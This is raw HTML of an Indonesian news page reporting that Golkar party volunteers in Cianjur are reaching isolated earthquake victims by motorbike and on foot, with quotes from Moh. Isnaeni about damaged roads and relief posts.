d="M5,11h4c1.1,0,2-0.9,2-2V5c0-1.1-0.9-2-2-2H5C3.9,3,3,3.9,3,5v4C3,10.1,3.9,11,5,11z"/><path d="M5,21h4c1.1,0,2-0.9,2-2v-4c0-1.1-0.9-2-2-2H5c-1.1,0-2,0.9-2,2v4C3,20.1,3.9,21,5,21z"/><path d="M13,5v4c0,1.1,0.9,2,2,2h4c1.1,0,2-0.9,2-2V5c0-1.1-0.9-2-2-2h-4C13.9,3,13,3.9,13,5z"/><path d="M15,21h4c1.1,0,2-0.9,2-2v-4c0-1.1-0.9-2-2-2h-4c-1.1,0-2,0.9-2,2v4C13,20.1,13.9,21,15,21z"/></g></g></svg></button><div id="dropdown-container" class="gmr-secondmenu-dropdown gmr-dropdown"><ul id="secondary-menu" class="menu"><li id="menu-item-30099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30099"><a href="https://www.metromedianews.co">Home</a></li>
<li id="menu-item-27852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27852"><a href="https://www.metromedianews.co/redaksi-metromedianews-co/">Redaksi</a></li>
<li id="menu-item-27859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27859"><a href="https://www.metromedianews.co/pedoman-pemberitaan-media-siber/">Pedoman Pedia Siber</a></li>
<li id="menu-item-27854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27854"><a href="https://www.metromedianews.co/kode-etik/">Kode Etik</a></li>
<li id="menu-item-27855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27855"><a href="https://www.metromedianews.co/hubungi-kami/">Hubungi Kami</a></li>
</ul></div></div><button id="gmr-responsive-menu" role="button" class="mobile-only" aria-label="Menu" data-target="#gmr-sidemenu-id" data-toggle="onoffcanvas" aria-expanded="false" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="m19.31 18.9l3.08 3.1L21 23.39l-3.12-3.07c-.69.43-1.51.68-2.38.68c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5s4.5 2 4.5 4.5c0 .88-.25 1.71-.69 2.4m-3.81.1a2.5 2.5 0 0 0 0-5a2.5 2.5 0 0 0 0 5M21 4v2H3V4h18M3 16v-2h6v2H3m0-5V9h18v2h-2.03c-1.01-.63-2.2-1-3.47-1s-2.46.37-3.47 1H3Z"/></svg></button>					</div>
				</header>
			</div><!-- .container -->
			<nav id="main-nav" class="main-navigation gmr-mainmenu">
				<div class="container">
					<ul id="primary-menu" class="menu"><li id="menu-item-30116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30116"><a href="https://www.metromedianews.co"><span>Home</span></a></li>
<li id="menu-item-27864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27864"><a href="https://www.metromedianews.co/category/internasional/"><span>Internasional</span></a></li>
<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27865"><a href="https://www.metromedianews.co/category/berita/nasional/"><span>Nasional</span></a></li>
<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27866"><a href="https://www.metromedianews.co/category/berita/megapolitan/"><span>Megapolitan</span></a></li>
<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27868"><a href="https://www.metromedianews.co/category/berita/daerah/"><span>Daerah</span></a></li>
<li id="menu-item-30117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30117"><a href="https://www.metromedianews.co/category/berita/politik/"><span>Politik</span></a></li>
<li id="menu-item-30118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30118"><a href="https://www.metromedianews.co/category/gaya-hidup/"><span>Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://www.metromedianews.co/category/berita/pendidikan/"><span>Pendidikan</span></a></li>
	<li id="menu-item-30121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://www.metromedianews.co/category/gaya-hidup/wisata/"><span>Wisata</span></a></li>
	<li id="menu-item-30122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30122"><a href="https://www.metromedianews.co/category/berita/bisnis/"><span>Bisnis</span></a></li>
	<li id="menu-item-30120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30120"><a href="https://www.metromedianews.co/category/gaya-hidup/kesehatan/"><span>Kesehatan</span></a></li>
</ul>
</li>
</ul>				</div>
			</nav><!-- #main-nav -->
		</div><!-- #topnavwrap -->

		<div class="gmr-floatbanner gmr-floatbanner-left gmrclose-element"><button class="gmrbtnclose" title="tutup">&times;</button><a href="https://api.whatsapp.com/send?phone=6285220226411&text=Assalaamualaikum...%2C%20saya%20mendapatkan%20informasi%20Pendirian%20Legalitas%20Yayasan%20PT%20CV%20dari%20situs%20web%20Metromedianews." target="_blank"><img src="https://www.metromedianews.co/wp-content/uploads/2024/05/JASA-PEMBUATAN-PT-CV-YAYASAN.jpg" alt="#" /></a> </div>		<div class="gmr-floatbanner gmr-floatbanner-right gmrclose-element"><button class="gmrbtnclose" title="tutup">&times;</button><a href="https://api.whatsapp.com/send?phone=6285220226411&text=Assalaamualaikum...%2C%20saya%20mendapatkan%20informasi%20Pendirian%20Legalitas%20Yayasan%20PT%20CV%20dari%20situs%20web%20Metromedianews." target="_blank"><img src="https://www.metromedianews.co/wp-content/uploads/2024/05/JASA-PEMBUATAN-PT-CV-YAYASAN.jpg" alt="#" /></a> </div>
		
		
		<div id="content" class="gmr-content">
			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-25645" class="post type-post hentry content-single">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.metromedianews.co/" href="https://www.metromedianews.co/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.metromedianews.co/category/berita/" href="https://www.metromedianews.co/category/berita/"><span itemprop="name">Berita</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																											<span class="1-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.metromedianews.co/category/berita/cianjur/" href="https://www.metromedianews.co/category/berita/cianjur/"><span itemprop="name">Cianjur</span></a>
								<span itemprop="position" content="3"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Pasukan Kuning Sisir Warga Korban Gempa Terisolir</span>
						<span itemprop="position" content="4"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><h1 class="entry-title"><strong>Pasukan Kuning Sisir Warga Korban Gempa Terisolir</strong></h1><div class="list-flex clearfix"><div class="gmr-gravatar-metasingle"><a class="url" href="https://www.metromedianews.co/author/admin/" title="Permalink ke: admin"></a></div><div class="gmr-content-metasingle"><div class="meta-content"><span class="author vcard"><a class="url fn n" href="https://www.metromedianews.co/author/admin/" title="admin">admin</a></span><span class="count-text"><svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><g><rect fill="none" height="24" width="24" x="0"/></g><g><path d="M22.47,5.2C22,4.96,21.51,4.76,21,4.59v12.03C19.86,16.21,18.69,16,17.5,16c-1.9,0-3.78,0.54-5.5,1.58V5.48 C10.38,4.55,8.51,4,6.5,4C4.71,4,3.02,4.44,1.53,5.2C1.2,5.36,1,5.71,1,6.08v12.08c0,0.58,0.47,0.99,1,0.99 c0.16,0,0.32-0.04,0.48-0.12C3.69,18.4,5.05,18,6.5,18c2.07,0,3.98,0.82,5.5,2c1.52-1.18,3.43-2,5.5-2c1.45,0,2.81,0.4,4.02,1.04 c0.16,0.08,0.32,0.12,0.48,0.12c0.52,0,1-0.41,1-0.99V6.08C23,5.71,22.8,5.36,22.47,5.2z M10,16.62C8.86,16.21,7.69,16,6.5,16 c-1.19,0-2.36,0.21-3.5,0.62V6.71C4.11,6.24,5.28,6,6.5,6C7.7,6,8.89,6.25,10,6.72V16.62z M19,0.5l-5,5V15l5-4.5V0.5z"/></g></svg><span class="in-count-text">1 min baca</span></span></div><div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-11-28T07:57:58+07:00">Senin, 28 November 2022 - 07:57 WIB</time></span></div></div><div class="gmr-content-share list-right"><div class="gmr-iconnotif"><a href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/#respond"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M15 4v7H5.17L4 12.17V4h11m1-2H3c-.55 0-1 .45-1 1v14l4-4h10c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm5 4h-2v9H6v2c0 .55.45 1 1 1h11l4 4V7c0-.55-.45-1-1-1z"/></svg></a></div><button id="share-modal" data-modal="gmr-popupwrap" aria-label="Bagikan"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="gmr-popupwrap" class="gmr-share-popup"><div class="gmr-modalbg close-modal"></div><div class="gmr-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Pasukan Kuning Sisir Warga Korban Gempa Terisolir</h4><div class="content-share"><div class="second-textshare">Sebarkan artikel ini</div><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&amp;text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&amp;text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F&amp;desciption=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.metromedianews.co%2Fwp-content%2Fuploads%2F2022%2F11%2FIMG-20221128-WA0038.jpg%3Ffit%3D1040%252C780%26%23038%3Bssl%3D1" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li></ul></div></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1040" height="780" src="https://www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?w=1040&amp;ssl=1 1040w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?resize=750%2C563&amp;ssl=1 750w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2022/11/IMG-20221128-WA0038.jpg?resize=320%2C240&amp;ssl=1 320w" sizes="(max-width: 1040px) 100vw, 1040px" />							</figure>
			
	<div class="single-wrap">
		<div class="entry-content entry-content-single clearfix have-stickybanner">
			<div class="gmr-banner-beforecontent text-center"><div style="text-align:center; margin:10px auto; overflow:hidden;">
  <script type="text/javascript">
    atOptions = {
      'key' : '7de2257752bba63bcf5937e6e2f2e94f',
      'format' : 'iframe',
      'height' : 90,
      'width' : 728,
      'params' : {}
    };
  </script>
  
</div></div><div class='epvc-post-count'><span class='epvc-eye'></span>  <span class="epvc-count"> 145</span><span class='epvc-label'> Pengunjung</span></div><p><strong>Cianjur</strong> &#8211; Relawan peduli gempa Cianjur yang diinisiasi Fraksi Partai Golkar DPRD Kabupaten Cianjur terus melakukan penyisiran ke berbagai peloksok titik terdampak gempa yang terisolir di berbagai tempat.
<p>“Rusaknya kondisi infrastruktur di beberapa wilayah menyebabkan bantuan sulit dijangkau. Kami mencoba datang dan menyisir mereka dengan motor dan berjalan kaki,” kata Wakil Ketua Fraksi Partai Golkar, Moh. Isnaeni, di Kantor DPD Partai Golkar Kab. Cianjur, Jl. Siliwangi Cianjur, Minggu (27/11/2022).</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- metromedianews.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1815815614065264"
     data-ad-slot="1723373650"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
Thank you for reading this post, don't forget to subscribe!<div class="gmr-banner-insidecontent gmr-parallax"><div class="rellax"><div class="in-rellax"><!-- Adsterra 300x250 Safe Embed -->
<div style="text-align:center; margin:10px auto; overflow:hidden;">
  <script type="text/javascript">
    atOptions = {
      'key' : 'eb9905b5577163e07a5c122e9b8e50f6',
      'format' : 'iframe',
      'height' : 250,
      'width' : 300,
      'params' : {}
    };
  </script>
  
</div></div></div></div>
<p>Isnaeni didampingi anggota Fraksi Partai Golkar DPRD Kab. Cianjur lainnya, Arba Sofyan, menjelaskan, bagi kader partai Golkar membersamai warga terdampak adalah tidak semata-mata tugas partai tetapi juga merupakan sebuah ibadah.
<p>“Ada banyak titik dampak gempa terutama di Kecamatan Cugenang dan Warungkondang yang mendesak perlu dibantu. Alhamdulillah atas kesigapan semua pihak seperti Badan Nasional Penanggulangan Bencana (BNPB) beberapa daerah sulit terjangkau itu kini sudah mendapatkan bantuan,” kata Isnaeni.
<p>Ia menuturkan, kader Golkar Kabupaten Cianjur selama ini telah berkolaborasi dengan para relawan lainnya terlibat dalam berbagai penanggulangan bencana. Terutama membangun tenda-tenda darurat bagi warga terdampak di beberapa wilayah.
<p>“Alhamdulilah kader Golkar di luar Cianjur juga banyak yang memberikan kepeduliannya, sehingga tiap hari Posko Golkar Peduli Gempa Cianjur selalu mendapat suport dan kedatangan kader-kader Golkar yang mau berpartisipasi dalam tugas kemanusiaan ini,” sambungnya.
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- metromedianews.co -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1815815614065264"
     data-ad-slot="1723373650"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>(Red)
<div class="gmr-banner-aftercontent text-center">
<div id="container-585d80c27d321577542b42ad41685618"></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir&url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Pasukan%20Kuning%20Sisir%20Warga%20Korban%20Gempa%20Terisolir%20https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/pasukan-kuning-sisir-warga-korban-gempa-terisolir/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fpasukan-kuning-sisir-warga-korban-gempa-terisolir%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 